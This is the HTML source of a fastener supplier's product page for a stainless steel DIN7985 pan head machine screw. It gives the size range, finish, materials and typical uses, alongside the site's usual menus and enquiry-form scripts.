                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nuts/" >Nuts</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nuts/nylon-insert-nuts/" >Nylon Insert Nuts</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/" >Washers</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/flat-washers/" >Flat Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/lock-washers/" >Lock Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/spring-washers/" >Spring Washers</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/washers/others/" >Others</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/threaded-rods-studs/" >Threaded Rods &amp; Studs</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/lifting-clamping/" >Lifting &amp; Clamping</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/pins-rivets/" >Pins &amp; Rivets</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/nails/" >Nails</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/fixings/" >FIXINGS</a>
                                            <dl>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/through-bolts/" >Through Bolts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/shield-anchors-fixings/" >Shield Anchors</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/concrete-bolts/" >Concrete Bolts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fixings/masonry-screws/" >Masonry Screws</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/stainless-steel-products/" >Stainless Steel Products</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/drill-bits/" >DRILL BITS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/cable-fasteners/" >CABLE FASTENERS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/special-parts/" >SPECIAL PARTS</a>
                                            <dl>
                                                                                            </dl>
                                        </dd>
                                    </dl>
                                                                    </div>

                            </li>
                                                        <li ><a href="https://www.qewitfastener.com/service/export/">Service<i class="iconfont icon-arrow-right-copy"></i></a>
                                <div class="erji">
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/export/" >EXPORT</a></dd>
                                </dl>
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/non-standard-products/" >NON STANDARD PRODUCTS</a></dd>
                                </dl>
                                                                <dl>
                                    <dd><a href="https://www.qewitfastener.com/service/technical-support/" >TECHNICAL SUPPORT</a></dd>
                                </dl>
                                                                </div>
                            </li>
                            <li ><a href="https://www.qewitfastener.com/downloads/">Download</a></li>
                            <li >
                                <a href="https://www.qewitfastener.com/blogs/news">Blog</a>
                            </li>
                            <li ><a href="https://www.qewitfastener.com/contact/">Contact</a></li>
                        </ul>
                    </nav>
                    <nav id="menuWap">
                        <ul>
                            <li ><a href="/">Home</a></li>
                            <li ><a href="https://www.qewitfastener.com/about/">About</a>
                                
                            </li>
                            <li  class="cur"  ><a href="https://www.qewitfastener.com/category/fasteners/">Products</a>
                                
                                <ul>
                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/" >FASTENERS</a>
                                    
                                                <ul>                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/threaded-inserts-fasteners/" >Threaded Inserts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/bolts/" >Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/screws/" >Screws</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/nuts/" >Nuts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/washers/" >Washers</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/threaded-rods-studs/" >Threaded Rods &amp; Studs</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/lifting-clamping/" >Lifting &amp; Clamping</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/pins-rivets/" >Pins &amp; Rivets</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fasteners/nails/" >Nails</a></li>
                                                </ul>                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/fixings/" >FIXINGS</a>
                                    
                                                <ul>                                                        <li><a href="https://www.qewitfastener.com/category/fixings/through-bolts/" >Through Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/shield-anchors-fixings/" >Shield Anchors</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/concrete-bolts/" >Concrete Bolts</a></li>
                                                                                                        <li><a href="https://www.qewitfastener.com/category/fixings/masonry-screws/" >Masonry Screws</a></li>
                                                </ul>                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/stainless-steel-products/" >Stainless Steel Products</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/drill-bits/" >DRILL BITS</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/cable-fasteners/" >CABLE FASTENERS</a>
                                    
                                                                                </li>
                                                                    <li><a href="https://www.qewitfastener.com/category/special-parts/" >SPECIAL PARTS</a>
                                    
                                                                                </li>
                                                                </ul>
                            </li>
                                                        <li ><a href="https://www.qewitfastener.com/service/export/">Service</a>
                                <ul>
                                                                <li><a href="https://www.qewitfastener.com/service/export/" >EXPORT</a>
                                    
                                </li>
                                                                <li><a href="https://www.qewitfastener.com/service/non-standard-products/" >NON STANDARD PRODUCTS</a>
                                    
                                </li>
                                                                <li><a href="https://www.qewitfastener.com/service/technical-support/" >TECHNICAL SUPPORT</a>
                                    
                                </li>
                                                                </ul>
                            
                            </li>
                            <li ><a href="https://www.qewitfastener.com/downloads/">Download</a></li>
                            <li ><a href="https://www.qewitfastener.com/blogs/?cat=2">Blog</a></li>
                            <li ><a href="https://www.qewitfastener.com/contact/">Contact</a></li>
                           
                              <div class="h-search">
                                    <form method="get" action="/index.php">
                                    <input name="s" type="text" placeholder="Search keyword...">
                                    <button type="submit"></button>
                                    </form>
                                </div>  
                         
                            
                        </ul>
                    </nav>
                </div>
            </div>
        </header><script type="text/javascript"  rel="preload"  src="https://www.qewitfastener.com/wp-content/themes/default/js/layer/layer.js"></script>
        <!-- banner start -->
        <div class="banner banner-ny">
            			<img src="https://www.qewitfastener.com/wp-content/uploads/2025/08/1-4.jpg" alt="">
        </div>
        <!-- banner end -->
        
                
        <section class="main">
            <div class="main-box">
                <div class='m-width-1480'>
                    <div class='inner-20'>
                        <div class="crumbs-box">
                            <a class="home" href="/">Home</a><i>-</i><a href="https://www.qewitfastener.com/category/fasteners/">Products</a>
                            <i>-</i><span>Stainless Steel Pan Head Machine Screw DIN7985</span>
                        </div>
                        <div class="content-product-detail fixed">
                            <div class="content-left">
                                <div class="proclass">
                                    <div class="left-tt">
                                        <h2>Products</h2>
                                    </div>
                                    <ul>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/fasteners/" >FASTENERS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/threaded-inserts-fasteners/" >Threaded Inserts</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/bolts/" >Bolts</a></dd>
												    <dl>
        											            												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/bolts/bolts-setscrews/" >Bolts &amp; Setscrews</a></dd>
        												        											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/" >Screws</a></dd>
												    <dl>
        											            												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/socket-screws/" >Socket Screws</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/machine-screws/" >Machine Screws</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/woodscrews-dry-wall-screws/" >Woodscrews &amp; Dry Wall Screws</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/thread-forming-screws-for-metal/" >Thread Forming Screws for Metal</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/self-tapping-drilling-screws/" >Self Tapping / Drilling Screws</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/screws/concrete-screws/" >Concrete Screws</a></dd>
        												        											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/nuts/" >Nuts</a></dd>
												    <dl>
        											            												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/nuts/nylon-insert-nuts/" >Nylon Insert Nuts</a></dd>
        												        											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/" >Washers</a></dd>
												    <dl>
        											            												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/flat-washers/" >Flat Washers</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/lock-washers/" >Lock Washers</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/spring-washers/" >Spring Washers</a></dd>
        												        												<dd  ><a href="https://www.qewitfastener.com/category/fasteners/washers/others/" >Others</a></dd>
        												        											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/threaded-rods-studs/" >Threaded Rods &amp; Studs</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/lifting-clamping/" >Lifting &amp; Clamping</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/pins-rivets/" >Pins &amp; Rivets</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fasteners/nails/" >Nails</a></dd>
												    <dl>
        											            											</dl>
																							</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/fixings/" >FIXINGS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    												<dd  ><a href="https://www.qewitfastener.com/category/fixings/through-bolts/" >Through Bolts</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fixings/shield-anchors-fixings/" >Shield Anchors</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fixings/concrete-bolts/" >Concrete Bolts</a></dd>
												    <dl>
        											            											</dl>
																								<dd  ><a href="https://www.qewitfastener.com/category/fixings/masonry-screws/" >Masonry Screws</a></dd>
												    <dl>
        											            											</dl>
																							</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/stainless-steel-products/" >Stainless Steel Products<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    											</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/drill-bits/" >DRILL BITS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    											</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/cable-fasteners/" >CABLE FASTENERS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    											</dl>
										</li>
                                        										<li >
											<h3><a href="https://www.qewitfastener.com/category/special-parts/" >SPECIAL PARTS<i class="iconfont icon-arrow-right-copy"></i></a></h3>
											<dl>
											    											</dl>
										</li>
                                                                            </ul>
                                </div>
                                <!-- proclass -->
                                                                <!-- newpro -->
                                                                <div class="newpro">
                                    <div class="left-tt">
                                        <h2>Hot Sale</h2>
                                    </div>
                                    <ul>
                                                                                <li>
                                            <div class="p-item">
                                                <div class="imgshow">
                                                     <a href="https://www.qewitfastener.com/hexagon-setscrews/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/03/1-13.jpg" alt="Hexagon Head Set Screws DIN 933"></a>
                                                </div>
                                                <div class="text">
                                                    <h3><a href="https://www.qewitfastener.com/hexagon-setscrews/">Hexagon Head Set Screws DIN 933</a></h3>
                                                    <p>
                                                        STANDARD : DIN 933,ISO 4017, DIN 961, ISO 8676, DIN558SIZE : M3 - M52  LENGTH 6 - 200MMMATERIAL : CARBON STEEL, STAINLESS STEEL, BRASSGRADE : 4.8 5.8 6.8 8 10.9 12.9 A2-50 A2-70 A4-70 A4-80FINISH : SELF COLOUR ,ZINC PLATED, HDG,ZINC FLAKEPACKAGING : BULK PACK | SMALL BOXEDHEAD STYLE : HEXAGONALCONNECTION :  COMMON BOLTODM/OEM :  AVAILABLE                                                        </p>
                                                                                                        </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="p-item">
                                                <div class="imgshow">
                                                     <a href="https://www.qewitfastener.com/640-2/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/03/2-11.jpg" alt="Metric Type T Nylon Insert Nuts DIN 985"></a>
                                                </div>
                                                <div class="text">
                                                    <h3><a href="https://www.qewitfastener.com/640-2/">Metric Type T Nylon Insert Nuts DIN 985</a></h3>
                                                    <p>
                                                        STANDARD : DIN985SIZE : M3 - M48MATERIAL : Carbon Steel,Stainless SteelGRADE : 6, 8, 10 (Carbon Steel)  A2-50, A2-70,A4-70,A4-80（Stainless Steel）FINISH : Plain | BZP | Mechanical Galvanized| GEOMET ...PACKAGING : Bulk Pack| Small Boxed or CustomizedAPPLICATION : Machinery, Chemical Industry, BuildingHEAD STYLE :  Hexagonal                                                        </p>
                                                                                                        </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="p-item">
                                                <div class="imgshow">
                                                     <a href="https://www.qewitfastener.com/metric-hexagon-full-nuts-din-934/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/03/6-2.jpg" alt="Metric Hexagon Full Nuts DIN 934"></a>
                                                </div>
                                                <div class="text">
                                                    <h3><a href="https://www.qewitfastener.com/metric-hexagon-full-nuts-din-934/">Metric Hexagon Full Nuts DIN 934</a></h3>
                                                    <p>
                                                        STANDARD : DIN 934SIZE : M2.5 - M100MATERIAL : STEEL GRADE 8, 10, 12GRADE : 6, 8, 10, 12, A2, A4, BRASSFINISH : PLAIN | BZP | HDG | GEOMET ...PACKAGING : BULK PACK | SMALL BOXED                                                        </p>
                                                                                                        </div>
                                            </div>
                                        </li>
                                                                                <a href="/category/hot-sale/" class="see-more">more<i class="iconfont icon-arrow-right-copy"></i></a>
                                                                            </ul>
                                </div>
                                                            </div>                            <!-- content-left -->
                            <div class="content-right">
                                <div class="prodis-cont">
                                    <div class="prodis-swiper">
                                        <!-- Swiper -->
                                        <div class="swiper gallery-top">
                                            <div class="swiper-wrapper">
                                                                                                <div class="swiper-slide video-paly" data-url="" data-title="">
                                                    <img src="https://www.qewitfastener.com/wp-content/uploads/2023/12/Pan-Head-Machine-Screw-DIN7985-400-1.jpg" />
                                                    <i class="icon"></i>
                                                </div>
                                                                                            </div>
                                        </div>
										
                                        <div class="bot-pro-swiper">
                                          
                                            <div class="swiper gallery-thumbs">
                                                <div class="swiper-wrapper">
                                                                                                        <div class="swiper-slide">
                                                        <img src="https://www.qewitfastener.com/wp-content/uploads/2023/12/Pan-Head-Machine-Screw-DIN7985-400-1.jpg" />
                                                    </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <!-- bot-pro-swiper -->
                                        
                                    </div>
                                    <!-- swiper -->
                                    <div class="text">
                                        <h1>Stainless Steel Pan Head Machine Screw DIN7985</h1>
                                        
                                                                              
														 <div class="prodeta-groups">
														     															 <div class="group-items">
																 <div class="tits"></div>
																 
																 <div class="text-p">
																	 																	 <p><em>Size : </em> M2.5~M8</p>
																	 																	 <p><em>Finish : </em> Plain</p>
																	 																	 <p><em>Material : </em> Stainless Steel，Carbon Steel</p>
																	 																 </div>
															 </div>
															 															 
															 															 
															 															 
														</div>
										
										<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=620b610f049246001a1511fb&product=inline-share-buttons" async="async"></script>
                                <div class="shareto">
<!--                                    <label>Share to:</label>-->
                                    <div class="sharethis-inline-share-buttons"></div>
<!--                                    <a href="javascript:window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(document.location.href)+'&t='+encodeURIComponent(document.title),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)"><i class="iconfont icon-facebook"></i></a>-->
<!--                                    <a href="##"><i class="iconfont icon-twitter"></i></a>-->
<!--                                    <a href="##"><i class="iconfont icon-pinterest"></i></a>-->

                                </div>
                                        <!--<div class="shareto">-->
                                          
                                        <!--    <a href="javascript:window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(document.location.href)+'&t='+encodeURIComponent(document.title),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)"><i class="iconfont icon-facebook"></i></a>-->
                                        <!--    <a href="javascript:window.open('http://twitter.com/home?status='+encodeURIComponent(document.location.href)+' '+encodeURIComponent(document.title),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)"><i class="iconfont icon-twitter"></i></a>-->
                                          
                                        <!--    <a href="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(document.location.href)+'&title='+encodeURIComponent(document.title)+'&source='+encodeURIComponent(document.location.href),'_blank','toolbar=yes, location=yes, directories=no, status=no, menubar=yes, scrollbars=yes, resizable=no, copyhistory=yes, width=600, height=450,top=100,left=350');void(0)"><i class="iconfont icon-linkedin"></i></a>-->
                                        <!--</div>-->
                                        <div class="links">
                                            <ul>
                                               
                                                <li>
                                                    <a href="javascript:;"  onclick="_XHL.a.openChat();">
                                                        <i class="icon">
                                                            <img src="https://www.qewitfastener.com/wp-content/themes/default/images/link-icon1.png" />
                                                           
                                                        </i>
                                                        Chat Now
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="mailto:peggy.wu@qewitfastener.com">
                                                        <i class="icon">
                                                            <img src="https://www.qewitfastener.com/wp-content/themes/default/images/link-icon2.png" />
                                                         
                                                        </i>
														Enquire for Prices
                                                    </a>
                                                </li>
                                              
                                            </ul>
                                        </div>
                                    </div>
                                    <!-- text -->
                                </div>
                                <!-- cont -->
                                <div class="prod-tab">
                                    <a class="cur" href="#section1">Description</a>
                                    <a href="#section2">Specification</a>
                                    <a href="#section3">Related Products</a>
                                    <a href="#section4">Form</a>
                                </div>
                                <!-- tab -->

												<div class="prodis-block" name="section1">
													<div class="prodis-tt">
														<h3>Description</h3>
													</div>

													
													<div class="text">
														<ul>
<li>Stainless machine screws are commonly used in damp or wet environments for corrosion resistance, popular across a wide range of industries: furniture, automotive, industrial machinery, architectural finish work, agriculture, food processing, clean energy, etc.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>For any application involving marine (salt water), use A4 / 316 Stainless Steel material, available as a special order.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Also known as metric phillips pan head cap screw, raised cheese head phillips screw, machine rounded head phillips drive license plate screw.</li>
</ul>
													</div>
													
																									</div>
                                <!-- block -->
                                
                                                                <!-- block -->
                                                                <div class="prodis-block" name="section3">
									<div class="prodis-tt">
										<h3>Related Products</h3>
									</div>
                                    <div class="productny-list">
                                        <ul class="fixed">
                                                                                        <li>
                                                <div class="p-item">
                                                    <div class="imgshow">
                                                        <a href="https://www.qewitfastener.com/stainless-steel-pan-head-machine-screw-din7985/"><img src="https://www.qewitfastener.com/wp-content/uploads/2023/12/Pan-Head-Machine-Screw-DIN7985-218.jpg" alt="Stainless Steel Pan Head Machine Screw DIN7985"></a>
                                                    </div>
                                                    <div class="text">
                                                        <h3><a href="https://www.qewitfastener.com/stainless-steel-pan-head-machine-screw-din7985/">Stainless Steel Pan Head Machine Screw DIN7985</a></h3>
                                                                                                                <!--<p>M2.5~M8</p>-->
                                                        <!---->
                                                    </div>
                                                </div>
                                            </li>
                                                                                        <li>
                                                <div class="p-item">
                                                    <div class="imgshow">
                                                        <a href="https://www.qewitfastener.com/pan-head-recessed-machine-screws-din-7985/"><img src="https://www.qewitfastener.com/wp-content/uploads/2022/04/1-31.jpg" alt="Pan Head Recessed Machine Screws DIN 7985"></a>
                                                    </div>
                                                    <div class="text">
                                                        <h3><a href="https://www.qewitfastener.com/pan-head-recessed-machine-screws-din-7985/">Pan Head Recessed Machine Screws DIN 7985</a></h3>
                                                                                                                <!--<p>M2.5~M8</p>-->
                                                        <!---->
                                                    </div>
                                                </div>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                                                                <!-- block -->
                                                                <div class="prodis-block" name="section4" id="section4">
													
												<div class="prodeta-formbox">
												    													<img src="https://www.qewitfastener.com/wp-content/uploads/2026/01/未标题-1.jpg" alt="Fastener">
																										<div class="prodis-tt">
														<h3>Message</h3>
														<p>Send us a message and we'll get back to you as quickly as possible.</p>
													</div>

													<div class="msg-grid">

														<!--询盘云表单-->
														<div class="BURY_CODE_e7b46a59b90047cfafc51da2ec237a5e"></div>
<script>(function(x,h,l,j,s){x[j]=x[j]||function(){(x[j].a=x[j].a||[]).push(arguments)};s=h.createElement(l);z=h.getElementsByTagName(l)[0];s.async=true;s.charset="UTF-8";s.src="https://libtx.leadscloud.com/Front-Form/buryForm/xhlform_NEW.js";z.parentNode.insertBefore(s,z);})(window,document,"script","_XHLF");_XHLF("200540","188b09ca0e924f18966b3ff6fb420a29",["c0c477f671f940358abc880669222816","e7b46a59b90047cfafc51da2ec237a5e"],null);</script>													</div>
												</div>
                                    <!-- msg -->
                                </div>
                                                                <!-- block -->
                            </div>
                            <!-- right -->
                        </div>
                        <!-- content -->
                    </div><!--inner-20-->
                </div><!--m-width-->
            </div>
        </section>
        <template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/default\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(function(){
  const PAGE_TOKEN = "Q0jCRHD2HKWNMCoN6dK1KXE4:1768658970:b9e7342bd85b44ada9edb74cb13177c7d29820a7545b5cb27f0a9aa5178eb1da";
  const COOKIE_KEY = "opsg_src";
  const EL_NONCE   = "df8edbfc52";

  function inject(f){
    if(!f) return;
    if(f.classList.contains('elementor-form') && !f.querySelector('input[name="opsg_nonce"]')){
      var n=document.createElement('input'); n.type='hidden'; n.name='opsg_nonce'; n.value=EL_NONCE; f.appendChild(n);
    }
    if(!f.querySelector('input[name="opsg_page_token"]')){
      var p=document.createElement('input'); p.type='hidden'; p.name='opsg_page_token'; p.value=PAGE_TOKEN; f.appendChild(p);
    }
  }

  document.querySelectorAll('.elementor-form, .wpcf7 form').forEach(inject);
  document.addEventListener('submit', function(e){
    var f = e.target && e.target.closest && ( e.target.closest('.elementor-form') || e.target.closest('.wpcf7 form') );
    if(!f) return;
    inject(f);
    try{ document.cookie = COOKIE_KEY+"=1; path=/; max-age=1800; SameSite=Lax"+(location.protocol==='https:'?"; Secure":""); }catch(_){}
  }, true);
})();
</script>
<footer class="footer">
            <div class='m-width-1480'>
                
                <div class='inner-20'>
                                        <div class="footer-box">
                        <div class="foot-nav">
                            <ul class="fixed">
								<li>
                                    <h3>QEWITCO FASTENERS CO., Ltd</h3>
									<h4>Qingdao East & West International Trading Co., Ltd</h4>
									<div class="web-share">
										                                        <a href="https://www.facebook.com/Qewitco-Fasteners-Co-Ltd-214687767233151"  target="_blank"><i class="iconfont icon-facebook"></i></a>
                                                            				                                            <a href="https://x.com/qewitco76816"  target="_blank"><i class="iconfont icon-twitter"></i></a>
                                                            				                                            <a href="https://www.youtube.com/@qewitcofastener"  target="_blank"><i class="iconfont icon-youtube"></i></a>
                                                            				                                            <a href="https://www.linkedin.com/in/peggy-wu-0363924a/"  target="_blank"><i class="iconfont icon-linkedin"></i></a>
                                        									</div>
                                </li>
                                                                <li>
                                    <h3>CUSTOMER SERVICES</h3>
                                    
									<dl>
									                                            <dd><a href="/contact/">Contact Us</a></dd>
                                                                                <dd><a href="/service/technical-support/">Technical Support</a></dd>
                                                                                <dd><a href="/service/non-standard-products/">Non-Standard Products</a></dd>
                                                                                <dd><a href="/service/export/">Sourcing & Procurement</a></dd>
                                                                            </dl>
                                </li>
                                                                <li>
                                    <h3>SUPPORT</h3>
                                    
									<dl>
									                                            <dd><a href="/about/#ce">CE Documents</a></dd>
                                                                                <dd><a href="/blogs/?cat=2">News</a></dd>
                                                                                <dd><a href="/downloads/">Downloads</a></dd>
                                                                            </dl>
                                </li>
                                
                            </ul>
                            <div class="right-form">

                                <div class="text">
                                    <h3>Stay Connected</h3>
                                    <div class="line"></div>
                                    <p>we are always here to help you.Be the first to know about our best deals!                                    </p>
                                </div>
                                <div class="BURY_CODE_c0c477f671f940358abc880669222816"></div>
<script>(function(x,h,l,j,s){x[j]=x[j]||function(){(x[j].a=x[j].a||[]).push(arguments)};s=h.createElement(l);z=h.getElementsByTagName(l)[0];s.async=true;s.charset="UTF-8";s.src="https://libtx.leadscloud.com/Front-Form/buryForm/xhlform_NEW.js";z.parentNode.insertBefore(s,z);})(window,document,"script","_XHLF");_XHLF("200540","188b09ca0e924f18966b3ff6fb420a29","c0c477f671f940358abc880669222816","");</script>                              

                                <!-- form--end -->
                                
                            </div>
                            <!-- form -->
                        </div>
                        <!-- nav -->
                        <div class="foot-copy">
                            <p>Copyright (C) 2010-2028 Qingdao East & West International Trading Co., Ltd All Rights Reserved <a href="##">Privacy Policy</a></p>

                        </div>
                    </div>
                    <!-- footer-box--end -->
                </div>
                <!--inner-20-->
            </div>
            <!--m-width-->

        </footer>
        <div class="win-right">
            <dl>
                <dd>
                    <a class="pc" href="https://web.whatsapp.com/send?phone=+86-186 7896 1578"   target="_blank"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon1.png" alt=""></a>
					<a class="wap" href="whatsapp://send?phone=+86-186 7896 1578" target="_blank"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon1.png" alt=""></a>
                </dd>
            </dl>
            <dl>
                <dd>
                    <a class="pc" href="mailto:peggy.wu@qewitfastener.com"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon2.png" alt=""></a>
					<a class="wap" href="mailto:peggy.wu@qewitfastener.com"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon2.png" alt=""></a>
                </dd>
            </dl>
            
        </div>
        <a href="javascript:;" id="toTop">
            <img src="https://www.qewitfastener.com/wp-content/themes/default/images/gotop.png" />
        </a>
        <!--[if lte IE 9]>
		<div class="（⊙.⊙）" id="kill-ie">
		    <div class="（//▽//）"></div>
		    <div class="o_O">
		        <a class="ฅ’ω’ฅ" href="javascript:/*ฅ’ω’ฅ*/;" onclick="document.getElementById('kill-ie').parentNode.removeChild(document.getElementById('kill-ie'))"></a>
		        <div class="๑乛◡乛๑">Your current browser version is too low, there is a security risk, it is recommended that you upgrade your browser</div>
		        <div class="(*^__^*)">
		            <a class="^O^" data-rel="chrome" href="https://www.google.cn/intl/zh-CN/chrome/browser/desktop/" target="_blank" title="Download chrome">
		            </a>
		            <a class="^O^" data-rel="firefox" href="https://www.mozilla.org/zh-CN/firefox/new/" target="_blank" title="Download firefox">
		            </a>
		        </div>
		    </div>
		</div>
		<![endif]-->
    </div>

    <style>
	    @media screen and (max-width: 1000px){
	        .cookie-box{
	            width: 50% !important;
	                background: rgba(255, 255, 255,.95) !important;
	                border-top-right-radius: 20px !important;
	                padding: 10px !important;
	        }
	         .cookie-box > div{
	             flex-direction: column;
	         }
	        .cookie-left{
	            margin-bottom: 20px;
	            padding-top: 5px !important;
	        }
	        .cookie-left h1{
	            font-size: 15px !important;
                line-height: 24px !important;
                color: #333 !important;
                font-weight: bold !important;
                margin-bottom: 10px !important;
	        }
	         .cookie-left p{
	             font-size: 12px !important;
                color: #212121 !important;
	         }
	         .cookie-btn-box a:first-child{
	             color: #333 !important;
	         }
	         .cookie-btn-box{
	             width: auto !important;
	         }
	         .cookie-btn-box a{
	   
                    border-radius: 20px !important;
                    padding: 5px !important;

                    font-size: 12px !important;
                    line-height: 20px !important;
	         }
	         .cookie-box{
	             bottom: 220px !important;
	             border: 1px solid  #252740;
	         }
	         
	    }
	</style>
